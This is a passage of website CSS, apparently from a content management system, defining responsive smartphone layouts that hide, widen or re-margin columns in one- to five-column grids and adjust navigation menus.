                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20 {width: 100% !important;}/* 
                                    25+25+25+25
                                    Transformation in four rows, one column
                                    */

                                    body { min-width: 0 !important; }
                                    .sfPublicWrapper { width: auto !important; }

                                    .sf_colsOut.sf_4cols_1_25,
                                    .sf_colsOut.sf_4cols_2_25,
                                    .sf_colsOut.sf_4cols_3_25,
                                    .sf_colsOut.sf_4cols_4_25 {
	                                    width: 100% !important;
                                    }
                                    .sf_colsOut.sf_4cols_2_25 .sf_colsIn,
                                    .sf_colsOut.sf_4cols_3_25 .sf_colsIn,
                                    .sf_colsOut.sf_4cols_4_25 .sf_colsIn {
	                                    margin-left: 0 !important;
	                                    margin-right: 0 !important;
                                    }

                                    /*------------------- 5 columns layout, 1 hidden, 4 left --------------- */
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_3_20, 
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_4_20,
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_5_20,
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20, 
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20,
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_5_20,
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20 {width: 100% !important;}


                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20, 
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_5_20 .sf_5cols_5in_20,
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20, 
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_5_20 .sf_5cols_5in_20,
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20 .sf_5cols_5in_20,
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20,
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20 .sf_5cols_5in_20,
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20,
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20 {margin: 0 !important;}/* 
                                    20+20+20+20+20
                                    Transformation in five rows, one column
                                    */

                                    body { min-width: 0 !important; }
                                    .sfPublicWrapper { width: auto !important; }

                                    .sf_colsOut.sf_5cols_1_20,
                                    .sf_colsOut.sf_5cols_2_20,
                                    .sf_colsOut.sf_5cols_3_20,
                                    .sf_colsOut.sf_5cols_4_20,
                                    .sf_colsOut.sf_5cols_5_20 {
	                                    width: 100% !important;
                                    }
                                    .sf_colsOut.sf_5cols_2_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_3_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_4_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_5_20 .sf_colsIn {
	                                    margin-left: 0 !important;
	                                    margin-right: 0 !important;
                                    }.sfNavWrp.vertical .sfNavSelect
{
       display: block;
}
.sfNavWrp.vertical .sfNavList,.sfNavWrp.vertical .sfNavList.sfShown, .sfNavWrp.vertical .sfNavToggle
{
       display: none;
}
.sfNavWrp.superior .sfNavToggle
{
        display: inline-block;
}
.sfNavWrp.superior .sfNavList, .sfNavWrp.superior .sfNavSelect, .sfNavWrp.superior .k-plus, .sfNavWrp.superior .k-minus
{
        display: none;
}
.sfNavWrp.superior .sfNavList.sfShown
{
        display: block;
}
.sfNavWrp.superior li
{
        margin-left: 0;
        float: none !important;
}
.sfNavWrp.superior ul.sfNavHorizontalSiteMap > li, .sfNavWrp.superior .sfLevel1
{
        margin-bottom: 10px;
}
.sfNavWrp.superior .k-animation-container, .sfNavWrp.superior .k-menu .k-group, .sfNavWrp.superior .k-treeview .k-group .k-group
{
        position: static !important;
        display: block !important;
        transform: none !important;
}
.sfNavWrp.superior .k-group
{
        margin-left: 10px;
}
/*------------------------------------------------
                                               1 of 1 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_1cols_hide_1 .sf_1col_1_100 {display: none}

                                            /*------------------------------------------------
                                               1 of 2 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_25,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_33,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_50,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_67,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_75,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_25,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_33,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_50,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_67,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_75 {display: none}

                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_25,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_25,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_33,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_33,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_50,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_50,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_67,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_67,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_75,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_75 {width: 100% !important}
                                            
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_25 .sf_2cols_2in_25,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_33 .sf_2cols_2in_33,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_50 .sf_2cols_2in_50,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_67 .sf_2cols_2in_67,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_75 .sf_2cols_2in_75 {margin-left: 0}



                                            /*------------------------------------------------
		                                       1 of 3 is hidden (default transformations)
                                            --------------------------------------------------*/
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_1_33,
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_2_34,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_3_33,
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_1_25,
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_2_50,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_3_25 {display: none}

                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_2_34, 
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_1_33,
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_2_34,
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_3_33,
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_1_25, 
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_3_25 {width: 50%}

                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_2_50,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_2_50 {width: 67%} 

                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_3_25,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_1_25 {width: 33%}

                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_2_50 .sf_3cols_2in_50,
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_2_34 .sf_3cols_2in_34 {margin-left: 0}


                                            /*------------------------------------------------
                                                2 of 3 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_3cols_hide_1.sf_smathphonesdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_smathphonesdefault_3cols_hide_1.sf_smathphonesdefault_3cols_hide_3 .sf_3cols_2_34,
                                            .sf_smathphonesdefault_3cols_hide_2.sf_smathphonesdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_smathphonesdefault_3cols_hide_1.sf_smathphonesdefault_3cols_hide_2 .sf_3cols_3_25,
                                            .sf_smathphonesdefault_3cols_hide_1.sf_smathphonesdefault_3cols_hide_3 .sf_3cols_2_50,
                                            .sf_smathphonesdefault_3cols_hide_2.sf_smathphonesdefault_3cols_hide_3 .sf_3cols_1_25 {width: 100% !important;}


                                             /*------------------------------------------------
                                                1 of 4 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_4 .sf_4cols_4_25 {display: none}


                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_2_25, 
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_3 .sf_4cols_1_25, 
                                            .sf_smathphonesdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_2 .sf_4cols_1_25, 
                                            .sf_smathphonesdefault_4cols_hide_2 .sf_4cols_4_25 {width: 33%} 

                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_3 .sf_4cols_2_25 {width: 34%}

                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25,
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25, 
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_3_25 .sf_4cols_3in_25, 
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_4_25 .sf_4cols_4in_25 {margin-left: 0;}


                                            /*------------------------------------------------
                                                2 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/


                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_3_25 {display: none}


                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_4_25 {width: 50% !important;}
                                         

                                            /*------------------------------------------------
                                                3 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_4_25 {width: 100%}


                                            /*------------------------------------------------
                                                1 of 5 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_3_20 {display: none}

                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20 {width: 25%}


                                            /*------------------------------------------------
                                                2 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20 {display: none}

                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_2_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_3_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20 {width: 33%}

                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20 {width: 34%}


                                            /*------------------------------------------------
                                                3 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/

                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
